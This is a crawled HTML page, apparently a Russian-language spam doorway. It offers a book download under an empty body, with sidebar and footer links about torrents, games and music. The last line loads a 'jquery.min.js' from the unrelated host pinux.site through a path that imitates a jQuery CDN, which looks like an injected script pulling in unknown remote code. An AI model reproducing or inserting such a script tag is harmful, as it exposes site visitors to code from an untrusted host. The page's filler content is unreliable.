

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://hieyeexoh.freelawfounders.org/wmwu56-shpion-vyydi-von-skachat-knigu.html
body_size: 1832
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шпион выйди вон скачать книгу - hieyeexoh.freelawfounders.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">hieyeexoh.freelawfounders.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шпион выйди вон скачать книгу</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="wmwu56-amedia-igra-prestolov-6-sezon-2-seriya.html">Амедиа игра престолов 6 сезон 2 серия</a></li>
                                <li><a href="wmwu56-skachat-igry-marvel-na-kompyuter-cherez-torrent.html">Скачать игры marvel на компьютер через торрент</a></li>
                                <li><a href="wmwu56-skachat-prilozhenie-pley-market-besplatno.html">Скачать приложение плей маркет бесплатно</a></li>
                                <li><a href="wmwu56-berezy-bezrukov-minus.html">Березы безруков минус</a></li>
                                <li><a href="wmwu56-raspisanie-poezdov-kievskiy-vokzal-moskva-vinnica.html">Расписание поездов киевский вокзал москва винница</a></li>
                                <li><a href="wmwu56-raspisanie-v-karo-10.html">Расписание в каро 10</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-proshivku-openbox-sx6.html">Скачать прошивку openbox sx6</a></li>
                                            <li><a href="wmwu56-spiking-trulin.html">Спикинг трулин</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-skachat-igry-na-android-kamera-radar-prizrakov.html">Скачать игры на андроид камера радар призраков</a></li>
                                            <li><a href="wmwu56-skachat-muzyku-cel-razgrom-schaste.html">Скачать музыку цель разгром счастье</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-ohotniki-za-golovami-skachat-torrent-2012.html">Охотники за головами скачать торрент 2012</a></li>
                                            <li><a href="wmwu56-skachat-pesnya-esche-do-starta-daleko.html">Скачать песня еще до старта далеко</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="wmwu56-oblasti-tmy-smotret-skachat-torrent.html">Области тьмы смотреть скачать торрент</a></li>
                                            <li><a href="wmwu56-igrat-v-androydovskie-igry-na-pk.html">Играть в андройдовские игры на пк</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
